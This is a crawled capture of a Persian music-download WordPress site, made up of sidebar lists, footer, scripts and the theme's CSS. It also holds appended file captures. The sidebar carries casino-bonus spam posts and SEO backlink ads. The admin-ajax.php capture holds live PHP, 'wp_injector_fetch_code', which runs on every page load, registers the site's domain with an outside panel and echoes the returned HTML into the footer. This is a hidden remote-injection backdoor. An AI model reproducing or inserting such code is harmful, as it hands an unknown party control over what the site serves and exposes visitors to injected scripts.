<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید شادمهر عقیلی &#8211; بی احساس" href="http://www.persian-star.net/shadmehr-aghili-bi-ehsas/">دانلود آهنگ جدید شادمهر عقیلی &#8211; بی احساس</a></li>
<li><a title="دانلود آهنگ جدید سحر &#8211; حیف" href="http://www.persian-star.net/sahar-heif/">دانلود آهنگ جدید سحر &#8211; حیف</a></li>
<li><a title="دانلود آهنگ جدید بنیامین بهادری &#8211; رفیق" href="http://www.persian-star.net/benyamin-bahadori-rafigh/">دانلود آهنگ جدید بنیامین بهادری &#8211; رفیق</a></li>
<li><a title="دانلود آهنگ حال خوب از میعاد خسروانی با دو کیفیت+پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%a7%d9%84-%d8%ae%d9%88%d8%a8-%d8%a7%d8%b2-%d9%85%db%8c%d8%b9%d8%a7%d8%af-%d8%ae%d8%b3%d8%b1%d9%88%d8%a7%d9%86%db%8c-%d8%a8%d8%a7/">دانلود آهنگ حال خوب از میعاد خسروانی با دو کیفیت+پخش آنلاین</a></li>
<li><a title="دانلود آهنگ آرامشم از مهرداد بردبار در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%b1%d8%a7%d9%85%d8%b4%d9%85-%d8%a7%d8%b2-%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d8%a8%d8%b1%d8%af%d8%a8%d8%a7%d8%b1-%d8%af%d8%b1/">دانلود آهنگ آرامشم از مهرداد بردبار در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید سپهر خلسه &#8211; سال به سال" href="http://www.persian-star.net/sepehr-khalse-saal-be-saal/">دانلود آهنگ جدید سپهر خلسه &#8211; سال به سال</a></li>
<li><a title="دانلود آهنگ جدید شایع &#8211; منم اون که مغرور" href="http://www.persian-star.net/shayea-manam-oon-ke-maghroor/">دانلود آهنگ جدید شایع &#8211; منم اون که مغرور</a></li>
<li><a title="دانلود آهنگ جدید تهی و Mustafa Ceceli و Sinan Akcil بنام Dunya" href="http://www.persian-star.net/tohi-dunya-ft-mustafa-ceceli-ft-sinan-akcil/">دانلود آهنگ جدید تهی و Mustafa Ceceli و Sinan Akcil بنام Dunya</a></li>
<li><a title="دانلود آهنگ سرقت از محمد احمدی بهترین کیفیت رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%d8%b1%d9%82%d8%aa-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9/">دانلود آهنگ سرقت از محمد احمدی بهترین کیفیت رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید زخمی و شاگ &#8211; رفیقم" href="http://www.persian-star.net/zakhmi-refigham-ft-shug/">دانلود آهنگ جدید زخمی و شاگ &#8211; رفیقم</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"aed7cab810","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 508
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"4919":{"disable":"false","legend":"<div>5 \/ <span style=\"font: bold 15px tahoma;\">3.00<\/span><\/div> <div class=\"ratenumber\">[ 2 \u0631\u0627\u06cc ]<\/div>","fuel":"60.00","success":true}}

--- FILE ---
content_type: text/css
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/style.css
body_size: 9115
content:
/********************************
Theme Name: AbanMusic
Theme URI: http://vebeet.com
Description: پوسته حرفه ای آبان موزیک
Author: وبیت
Author URI: http://vebeet.com
Version: 1.3
********************************/
@font-face{font-family:'Yekan';src:url('inc/Fonts/BYekan.ttf') format('truetype'), url('inc/Fonts/BYekan.eot?#') format('eot'), url('inc/Fonts/BYekan.woff') format('woff');font-style:normal;font-weight:normal;}
*{border:0;padding:0;margin:0}
html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, a, code, del, em, font, img, strong, b, i, ol, ul, li, form{padding:0;margin:0;transition:all 0.3s ease-out;}
body{background:#f8f8f8;direction:rtl;color:#555;margin:0px;padding:0px;text-align:center;font:11px/1.9 tahoma;overflow-x:hidden;}
a{text-decoration:none;color:#555;}
a:hover{text-decoration:none;color:#015F9B;}
ul, li{border:0;padding:0;margin:0;list-style:none;}
img{border:0;transition:all 0.3s ease-out;}
input,select,button,textarea{font-family:'Yekan',tahoma;transition:all 0.3s ease-out;}
h1{font:1.7em/1.6 'Yekan',tahoma}
h2,h3,h4,h5,h6{font:1.2em/1.2 'Yekan',tahoma;}
.fixed,.wrapper{width:90%;margin:0px auto;}
.wrapper{text-align:right}
.wrapper2{float:right;width:75%;margin-top:15px;}
.pagebody{float:left;width:78.6%;}
.side_right{float:right;width:20%;}
.side_left{float:left;width:24%;margin-top:15px;}
.header{height:124px;}
.logo{background:url('images/sprites.png') no-repeat -175px 0px;float:right;width:90px;height:85px;margin:20px 0px 0px;}
.manuallogo{float:right;width:90px;height:85px;margin:20px 0px 0px;}
.heading{margin:25px 14px 0px;float:right;width:40%;}
.heading h1{text-align:right;font:30px Yekan,tahoma;color:#666;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;}
.heading h2{font-size:15px;color:#A4A4A4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;width:100%;}
.socials{float:left;margin:35px 0px 0px;}
.socials .icon{float:left;background:#F2F2F2;width:52px;height:52px;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);margin-left:10px;text-align:center;}
.socials .icon:hover{background:#f5f5f5;}
.socials .icon:before{content:"";background:url('images/sprites.png') no-repeat;float:right;transition:all 0.3s ease-out 0s;}
.socials .icon:hover:before{opacity:0.8;}
.tegr{float:left;background:#F2F2F2;width:250px;position:relative;height:52px;text-align:right;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);}
.tegr:hover{background:#f5f5f5;}
.tegr a{font:13px Yekan,tahma;color:#515252;margin-top:6px;display:block;}
.tegr a:hover{color:#015F9B}
.tegr span{display:block;color:#919191;}
.tegr:before{content:"";float:right;background:url('images/sprites.png') no-repeat scroll -265px 0px transparent;width:31px;height:31px;margin:11px 15px 0px 21px;}
.tegr:after{content:"";position:absolute;width:1px;height:31px;background:#d9d9d9;top:1em;right:5em;}
.menu{height:65px;background:none repeat scroll 0% 0% #006CB1;border-bottom:4px solid #015F9B;}
.fixmenu{position:fixed;width:100%;top:0px;z-index:9999;right:0px;height:46px;}
.fixmenu .search{margin-top:7px;}
.menu.fixmenu ul{margin-top:7px;}
.menu ul{margin-top:18px;}
.menu ul, .menu li{float:right;font:14px Yekan,tahoma;}
.menu li a{padding:5px 9px;color:#FFF;float:right;margin-left:2px;}
.menu li a:before{content:"";width:19px;height:15px;margin:3px 0px 0px 5px;background:url('images/sprites.png') no-repeat scroll -296px 0px transparent;float:right;}
.menu li a:hover{background:none repeat scroll 0% 0% #015F9B;}
.menu .othmenu:before{background-position:-359px -100px;width:11px;}
.menu .home:before{background-position:-296px 0px;}
.menu .film:before{background-position:-315px 0px;width:16px;height:16px;}
.menu .serial:before{background-position:-326px -16px;height:16px;margin-top:4px;}
.menu .tv:before{background-position:-308px -16px;width:18px;height:16px;}
.menu .sendmusic:before{background-position:-297px -15px;height:17px;width:11px;margin-top:4px;}
.menu .contacts:before{background-position:-331px 0px;height:16px;width:17px;margin-top:4px;}
.menu .ads:before{background-position:-334px -34px;height:16px;width:16px;margin-top:4px;}
.menu .about:before{background-position:-225px -111px;height:15px;width:19px;margin-top:5px;}
.search{float:left;border-radius:3px;background:none repeat scroll 0% 0% #015F9B;height:34px;position:relative;margin-top:17px;width:20%;}
.search .text, .search .text:focus{text-align:right;color:#FFF;background:transparent;padding:0px 12px;height:33px;float:right;font:11px tahoma;width:70%;}
.search .submit{font:13px Yekan,tahoma;float:left;width:34px;height:34px;cursor:pointer;color:#FFF;background:none;border-radius:3px 0px 0px 3px;position:relative;}
.search .submit:after{content:"";background:url('images/sprites.png') no-repeat -348px 0px;height:15px;width:14px;float:right;margin:2px 6px 0px 0px;}
.search .submit:before{content:"";background:#006CB1;height:17px;width:1px;position:absolute;right:-3px;top:10px;}
.today{height:32px;background:#e5e5e5;}
.today .speech{font:13px/31px Yekan,tahoma;color:#757575;float:right;}
.today .speech:before{content:"";background:url('images/sprites.png') no-repeat -283px -50px;float:right;width:21px;height:17px;margin:7px 5px 0px 7px;}
.today .jdate{font:13px/31px Yekan,tahoma;color:#4c4c4c;float:left;}
.today .jdate:before{content:"";background:url('images/sprites.png') no-repeat -266px -50px;float:right;width:17px;height:17px;margin:8px 5px 0px 7px;}
.special{float:right;width:100%;}
.listensong{float:right;width:70%;}
.listensong:before{content:"";border-left:1px dashed #e5e5e5;float:left;height:80px;margin:15px 10px 0px;}
.listensong .cover{width:90px;height:90px;float:right;border-radius:50%;overflow:hidden;margin:10px 0px 0px 0px;border:3px solid #e5e5e5;transition:all 0.3s ease-out 0s;}
.listensong .cover:hover img{opacity:0.7;}
.listensong .cover:hover{background:#000}
.listensong .cover:hover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:35px;position:absolute;z-index:9;opacity:0.5;}
.listensong .cover img{width:90px;height:90px;}
.listensong .info{float:right;margin:22px 0px 0px;width:29%;}
.listensong .info span{font:16px Yekan,tahoma;display:block;color:#006CB1;text-align:right;margin-bottom:5px;}
.listensong .info span:before{content:"";background:url('images/sprites.png') no-repeat -352px -15px;float:right;width:20px;height:19px;margin:5px 10px 0px 5px;}
.listensong .info .title{font-size:13px;color:#5C5C5C;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.listensong .info .title:before{width:4px;height:7px;margin:7px 15px 0px 5px;background-position:-344px -20px;transition:all 0.3s ease-out 0s;}
.listensong .info .title:hover:before{background-position:-348px -20px;}
.listensong .info .the_view{font:11px tahoma;color:#9a9a9a;}
.listensong .info .the_view:before{width:10px;height:7px;margin:6px 10px 0px 5px;background-position:-363px 0px;}
.listensong .left{float:left;width:55%;margin-top:21px;}
.listensong .play, .listensong .pause{cursor:pointer;float:left;margin:8px 5px 0px 5px;width:20px;}
.listensong .play:before, .listensong .pause:before, .listensong .volume:before{content:" ";background:url('images/sprites.png') no-repeat -280px -32px;width:15px;height:16px;float:left;margin:2px;}
.listensong .pause:before{content:" ";background-position:-265px -32px;}
.listensong .like{margin-top:10px;}
.listensong .seekbar, .listensong .volume, .listensong .like, .listensong .download, .listensong .time, .listensong .timer,.listensong .pla{float:left;}
.listensong .pla{width:100%;}
.listensong .seekbar{width:75%;height:8px;margin:14px 3px;background:#e5e5e5;}
.listensong .seekbar .mover{width:20%;height:8px;float:left;background:#006cb1;}
.listensong .time, .listensong .timer{color:#c5c5c5;margin:12px 5px;font:9px tahoma;float:left;}
.listensong .line{background:#c5c5c5;margin-top:16px;height:6px;width:1px;float:left;}
.listensong .volume{margin:9px 5px;}
.listensong .volume:before{background-position:-295px -32px;width:16px;}
.listensong .volume .keeper{width:100px;height:8px;background:#E5E5E5;margin:6px 0px 0px 7px;float:left;}
.listensong .volume .keeper .mover{width:50%;height:8px;background:#006cb1;float:left;max-width:100%}
.listensong .seekbar .mover:before{content:" ";border-radius:50%;width:15px;height:15px;margin-top:-4px;background:#fff;float:right;margin-right:-10px;box-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);}
.singlespc{float:left;margin:10px;border:5px solid #e5e5e5;height:80px;width:330px;position:relative;}
.singlespc span{display:block;position:absolute;bottom:0px;width:100%;background:rgba(0, 0, 0, 0.4);padding:2px 0px 3px;font:12px Yekan,tahoma;color:#fff;opacity:0;}
.singlespc i{font:11px tahoma;padding:1px 5px 3px;position:absolute;top:5px;right:5px;background:rgba(0, 0, 0, 0.5);color:rgba(255, 255, 255, 0.6);border-radius:3px;opacity:0.7}
.singlespc:hover span{opacity:1}
.singlespc:hover i{opacity:0.9}
.banners{margin-top:3px;}
